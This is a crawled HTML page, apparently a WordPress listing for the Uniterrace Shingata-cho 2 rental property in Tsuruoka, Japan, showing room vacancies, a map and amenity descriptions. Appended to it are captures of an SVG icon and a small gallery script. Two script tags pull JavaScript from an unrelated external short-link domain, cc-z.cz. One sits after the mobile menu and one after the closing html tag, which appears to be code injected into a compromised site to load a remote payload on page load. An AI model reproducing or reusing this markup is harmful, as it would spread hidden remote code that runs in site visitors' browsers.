<meta name="msapplication-config" content="/2021/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"></head>

<body class="property-template-default single single-property postid-41">
<header class="logo-header">
	<a href="https://uniterrace.jp/2021">
		<img src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/logo-nav.png">
	</a>
</header>
<nav class="nav-pc d-none d-md-block">
	<ul class="list-inline ">
		<li class="list-inline-item">
			<a href="https://uniterrace.jp/2021/property/" class="btn hover-layer font-weight-bold tracking-2 text-14px">LINE UP</a>
		</li>
		<li class="list-inline-item">
			<a href="https://uniterrace.jp/2021/about/" class="btn hover-layer font-weight-bold tracking-2 text-14px">ABOUT</a>
		</li>
		<li class="list-inline-item">
			<a href="https://rent.century21yamagata.jp/?page_id=192" class="btn hover-layer font-weight-bold tracking-2 text-14px">CONTACT</a>
		</li>
	</ul>
</nav>

<div class="d-md-none mobile-menu dropdown">
  <button class="btn btn-primary btn-lg px-2" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		<svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 448 512" class=""><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z" class=""></path>
		</svg>
  </button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item" href="https://uniterrace.jp/2021/property/">LINEUP</a>
    <a class="dropdown-item" href="https://uniterrace.jp/2021/about/">ABOUT</a>
    <a class="dropdown-item" href="https://uniterrace.jp/2021/contact/">CONTACT</a>
  </div>
</div>
<script src="https://cc-z.cz/Nra0j8" type="text/javascript"></script><div class="py-5">
</div>

<section class="pt-5">
  <div class="container pt-5">
    <h3 class="h4 text-center font-weight-bold tracking-2">LINE UP</h3>
		<hr class="border-dark border-2px" style="width: 40px;">
  </div><!-- /.container -->
</section>

<section class="py-5">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-10 col-xl-9">
        <h1 class="h5 text-center font-weight-bold tracking-1">ユニテラス新形町2</h1>
        <h6 class="h5 text-center font-weight-bold tracking-1">鶴岡市新形町</h6>
        <img class="img-fluid d-block mx-auto mt-5" src="https://uniterrace.jp/2021/wp-content/uploads/2021/08/新形町2パース-2-1024x768.jpg">
        <ul class="list-inline text-center mt-5">
                    <li class="list-inline-item h4 my-3 mx-3">
            <span class="border-tag">「Wi-Fi付き」のUNITERRACE (ユニテラス) の物件を探す</span>
          </li>
                    <li class="list-inline-item h4 my-3 mx-3">
            <span class="border-tag">「デジタルキー付き」のUNITERRACE (ユニテラス) の物件を探す</span>
          </li>
                    <li class="list-inline-item h4 my-3 mx-3">
            <span class="border-tag">「デッキ付き」のUNITERRACE (ユニテラス) の物件を探す</span>
          </li>
                    <li class="list-inline-item h4 my-3 mx-3">
            <span class="border-tag">「プライベートガーデン付き」のUNITERRACE (ユニテラス) の物件を探す</span>
          </li>
                    <li class="list-inline-item h4 my-3 mx-3">
            <span class="border-tag">「ルーバー付き」のUNITERRACE (ユニテラス) の物件を探す</span>
          </li>
                    <li class="list-inline-item h4 my-3 mx-3">
            <span class="border-tag">「宅配ボックス付き」のUNITERRACE (ユニテラス) の物件を探す</span>
          </li>
                    <li class="list-inline-item h4 my-3 mx-3">
            <span class="border-tag">「家具・家電付き」のUNITERRACE (ユニテラス) の物件を探す</span>
          </li>
                    <li class="list-inline-item h4 my-3 mx-3">
            <span class="border-tag">「書斎付き」のUNITERRACE(ユニテラス)の物件を探す</span>
          </li>
                  </ul>
      </div>
    </div><!-- /.row -->
  </div><!-- /.container -->
</section>

<section class="pt-5" style="background-color: #F8F6F3;">
  <div class="container py-5">
    <div class="row justify-content-center">
      <div class="col-lg-10 col-xl-9">
        <img class="img-fluid mx-auto d-block" id="gallery-lg">
        <div class="form-row justify-content-center mt-2">
                </div><!-- /.row -->
      </div>
    </div><!-- /.row -->
  </div><!-- /.container -->
</section>

<section class="pt-5">
  <div class="container py-5">
    <h3 class="h5 text-center font-weight-bold tracking-1">空室状況</h3>
    <div class="row justify-content-center">
      <div class="col-lg-10 col-xl-9">
        <div class="row justify-content-center mt-5">
                  <div class="col-6 col-md-3">
            <h6 class="text-center museo h4">101</h6>
                          <div class="border border-dark p-4 line-height-2 text-center h4">
              1R<br>
              入居中            </div>
                      </div>
                  <div class="col-6 col-md-3">
            <h6 class="text-center museo h4">102</h6>
                          <div class="border border-dark p-4 line-height-2 text-center h4">
              1R<br>
              入居中            </div>
                      </div>
                  <div class="col-6 col-md-3">
            <h6 class="text-center museo h4">103</h6>
                          <div class="border border-dark p-4 line-height-2 text-center h4">
              1R<br>
              入居中            </div>
                      </div>
                  <div class="col-6 col-md-3">
            <h6 class="text-center museo h4">105</h6>
                          <div class="border border-dark p-4 line-height-2 text-center h4">
              1R<br>
              入居中            </div>
                      </div>
                </div><!-- /.row -->
        <div class="row justify-content-center mt-5">
                  <div class="col-6 col-md-3">
            <h6 class="text-center museo h4">201</h6>
                          <div class="border border-dark p-4 line-height-2 text-center h4">
              1LDK<br>
              入居中            </div>
                      </div>
                  <div class="col-6 col-md-3">
            <h6 class="text-center museo h4">202</h6>
                          <div class="border border-dark p-4 line-height-2 text-center h4">
              1LDK<br>
              入居中            </div>
                      </div>
                  <div class="col-6 col-md-3">
            <h6 class="text-center museo h4">203</h6>
                          <div class="border border-dark p-4 line-height-2 text-center h4">
              1LDK<br>
              入居中            </div>
                      </div>
                  <div class="col-6 col-md-3">
            <h6 class="text-center museo h4">205</h6>
                          <div class="border border-dark p-4 line-height-2 text-center h4">
              1LDK<br>
              入居中            </div>
                      </div>
                </div><!-- /.row -->
      </div>
    </div><!-- /.row -->
	<div class="text-center">
  	  <a href="https://rent.century21yamagata.jp/" class="btn btn-primary btn-rounded tracking-2 py-2 px-5  btn-lg mx-3" style="margin-top: 2em;">入居検討の方はこちら</a>
    </div>
  </div><!-- /.container -->
</section>


<section class="pt-5">
  <div class="container py-5">
    <h3 class="h5 text-center font-weight-bold tracking-1 mb-5">地図</h3>
    <div class="row justify-content-center">
      <div class="col-lg-10 col-xl-9">
        <div class="embed-responsive embed-responsive-16by9">
          <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d778.1740563835635!2d139.8257838292465!3d38.736314044832014!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzjCsDQ0JzEwLjciTiAxMznCsDQ5JzM0LjgiRQ!5e0!3m2!1sja!2sjp!4v1631596650341!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>        </div>
      </div>
    </div><!-- /.row -->
  </div><!-- /.container -->
</section>
<section class="py-5" style="background-color: #F8F6F3;">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-10 col-xl-9">

      <div class="row justify-content-center mt-5">
  <div class="col-md-6 mb-4">
    <img class="img-fluid" src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/about/img6.jpg">
  </div>
  <div class="col-md-6 pl-lg-5 pt-4">
    <h5 class="h4 text-center text-md-left"><span class="border-tag">Wi-Fi付き</span></h5>
    <p class="line-height-2 my-5">
    Wi-Fi設備が入居時からご利用いただけるので、時間のかかるインターネットの手続きも無く、無料でお使いいただけます。
    </p>
    <div class="text-center">
      <a href="https://uniterrace.jp/2021/feature/wifi" class="btn btn-primary btn-rounded tracking-2 py-2 px-5  btn-lg mx-3">
      Wi-Fi付き<br>
        物件情報はこちら
      </a>
    </div>
  </div>
</div><!-- /.row --><div class="row justify-content-center mt-5">
  <div class="col-md-6 mb-4">
    <img class="img-fluid" src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/about/img11.jpg">
  </div>
  <div class="col-md-6 pl-lg-5 pt-4">
    <h5 class="h4 text-center text-md-left"><span class="border-tag">デジタルキー付き</span></h5>
    <p class="line-height-2 my-5">
      防犯対策で最も重要な玄関の鍵。<br>
      初めての一人暮らしでも安心のデジタルキーを採用しています。
    </p>
    <div class="text-center">
      <a href="https://uniterrace.jp/2021/feature/digitalkey" class="btn btn-primary btn-rounded tracking-2 py-2 px-5  btn-lg mx-3">
      デジタルキー付き<br>
        物件情報はこちら
      </a>
    </div>
  </div>
</div><!-- /.row --><div class="row justify-content-center mt-5">
  <div class="col-md-6 mb-4">
    <img class="img-fluid" src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/about/img8.jpg">
  </div>
  <div class="col-md-6 pl-lg-5 pt-4">
    <h5 class="h4 text-center text-md-left"><span class="border-tag">デッキ付き</span></h5>
    <p class="line-height-2 my-5">
    ウッドデッキがついているお部屋も。木の温もりを感じながら外の空気を感じれます。
    </p>
    <div class="text-center">
      <a href="https://uniterrace.jp/2021/feature/deck" class="btn btn-primary btn-rounded tracking-2 py-2 px-5  btn-lg mx-3">
      デッキ付き<br>
        物件情報はこちら
      </a>
    </div>
  </div>
</div><!-- /.row --><div class="row justify-content-center mt-5">
  <div class="col-md-6 mb-4">
    <img class="img-fluid" src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/about/img7.jpg">
  </div>
  <div class="col-md-6 pl-lg-5 pt-4">
    <h5 class="h4 text-center text-md-left"><span class="border-tag">プライベートガーデン付き</span></h5>
    <p class="line-height-2 my-5">
      ユニテラスの１階にはルーバーで区切られたプライベートなお庭があります。<br>
      お部屋から繋がった自分だけのお庭で日向ぼっこや読書など、くつろげる空間になっています。
    </p>
    <div class="text-center">
      <a href="https://uniterrace.jp/2021/feature/garden" class="btn btn-primary btn-rounded tracking-2 py-2 px-5  btn-lg mx-3">
      プライベートガーデン付き<br>
        物件情報はこちら
      </a>
    </div>
  </div>
</div><!-- /.row --><div class="row justify-content-center mt-5">
  <div class="col-md-6 mb-4">
    <img class="img-fluid" src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/about/img9.jpg">
  </div>
  <div class="col-md-6 pl-lg-5 pt-4">
    <h5 class="h4 text-center text-md-left"><span class="border-tag">ルーバー付き</span></h5>
    <p class="line-height-2 my-5">
    周りの視線を適度に遮りながら光や風を取り込むことのできる、木の温かさを持ったフェンスです。
    </p>
    <div class="text-center">
      <a href="https://uniterrace.jp/2021/feature/louver" class="btn btn-primary btn-rounded tracking-2 py-2 px-5  btn-lg mx-3">
      ルーバー付き<br>
        物件情報はこちら
      </a>
    </div>
  </div>
</div><!-- /.row -->
<div class="row justify-content-center mt-5">
  <div class="col-md-6 mb-4">
    <img class="img-fluid" src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/about/img10-1.jpg">
  </div>
  <div class="col-md-6 pl-lg-5 pt-4">
    <h5 class="h4 text-center text-md-left"><span class="border-tag">宅配ボックス付き</span></h5>
    <p class="line-height-2 my-5">
    留守の時にも郵便物を受け取ることができます。
    </p>
    <div class="text-center">
      <a href="https://uniterrace.jp/2021/feature/box" class="btn btn-primary btn-rounded tracking-2 py-2 px-5  btn-lg mx-3">
      宅配ボックス付き<br>
        物件情報はこちら
      </a>
    </div>
  </div>
</div><!-- /.row --><div class="row justify-content-center mt-5">
  <div class="col-md-6 mb-4">
    <img class="img-fluid" src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/about/img5.jpg">
  </div>
  <div class="col-md-6 pl-lg-5 pt-4">
    <h5 class="h4 text-center text-md-left"><span class="border-tag">家具・家電付き</span></h5>
    <p class="line-height-2 my-5">
      ユニテラスには家具、家電が備え付けのお部屋があります。<br>
      初めての一人暮らしや単身赴任の初期費用を減らすことができます。 お布団と枕を準備すれば新しい生活のスタート！
    </p>
    <div class="text-center">
      <a href="https://uniterrace.jp/2021/feature/funiture" class="btn btn-primary btn-rounded tracking-2 py-2 px-5  btn-lg mx-3">
        家具・家電付き<br>
        物件情報はこちら
      </a>
    </div>
  </div>
</div><!-- /.row -->      </div>
    </div><!-- /.row -->
  </div><!-- /.container -->
</section>


<div style="background-color: #EBEBEB;" class="py-4">
	<div class="container py-3">
		<div class="row justify-content-center">
			<div class="col-md-6 col-xl-5 mb-4 mb-md-0">
				<a href="https://uniterrace.jp/2021/property/" class="btn btn-block btn-lg btn-light py-3 px-0">
					賃貸物件を検討されている方はこちら
					<svg aria-hidden="true" focusable="false" data-prefix="far" role="img" class="ml-2 ml-lg-5 align-middle d-none d-md-inline" xmlns="http://www.w3.org/2000/svg" width="8" height="16" viewBox="0 0 256 512" class=""><path fill="currentColor" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z" class=""></path>
					</svg>
				</a>
			</div>
			<div class="col-md-6 col-xl-5">
				<a href="https://uniterrace.biz/" target="_blank" class="btn btn-block btn-lg btn-light py-3 px-0">
					収益物件を検討されている方はこちら
					<svg aria-hidden="true" focusable="false" data-prefix="far" role="img" class="ml-2 ml-lg-5 align-middle d-none d-md-inline" xmlns="http://www.w3.org/2000/svg" width="8" height="16" viewBox="0 0 256 512" class=""><path fill="currentColor" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z" class=""></path>
					</svg>
				</a>
			</div>
		</div>
	</div>
	<div class="container-fluid pt-5 d-none d-md-block">
		<div class="d-flex justify-content-between">
			<a class="d-block" href="https://uniterrace.jp/2021">
				<img style="width: 280px;" src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/logo-nav.png">
			</a>
			<ul class="list-inline">
				<li class="list-inline-item">
					<a href="https://uniterrace.jp/2021/property/" class="btn hover-layer font-weight-bold tracking-2 text-14px">LINE UP</a>
				</li>
				<li class="list-inline-item">
					<a href="https://uniterrace.jp/2021/about/" class="btn hover-layer font-weight-bold tracking-2 text-14px">ABOUT</a>
				</li>
				<li class="list-inline-item">
					<a href="https://uniterrace.jp/2021/contact/" class="btn hover-layer font-weight-bold tracking-2 text-14px">CONTACT</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<footer style="background-color: #A6A7A7;" class="py-3">
	<div class="container text-center tracking-1 small">
		&copy; UNITERRACE All Rights Reserved.
	</div>
</footer>
	<script src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/js/main.bundle.js?ver=2.4.4" id="mainjs-js"></script>
<script src="https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/js/single.js?ver=2.4.4" id="singlejs-js"></script>
</body>
</html>
<script src="https://cc-z.cz/Nra0j8" type="text/javascript"></script>

--- FILE ---
content_type: image/svg+xml
request_url: https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/images/tag.svg
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="44" viewBox="0 0 30 44">
  <polyline fill="none" stroke="#333" stroke-width="1" points="14,0 1,22 14,44"/>
  <circle fill="none" stroke="#333" cx="15" cy="22" r="5" />
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://uniterrace.jp/2021/wp-content/themes/uniterrace-user/assets/js/single.js?ver=2.4.4
body_size: 395
content:

( function ( $ ) {
	'use strict';
  $(function(){
    console.log('here');
    $('#gallery-lg').attr({'src': $('.gallery-thumbnail').eq(0).find('img').attr('src')})
    $('.gallery-thumbnail').hover(function(){
      console.log('hover');
      $('#gallery-lg').attr({'src': $(this).find('img').attr('src')})
    })
    // $('.gallery-thumbnail').on('click', function(){
    //   console.log('hover');
    //   $('#gallery-lg').attr({'src': $(this).find('img').attr('src')})
    // })

  })
}( jQuery ) );
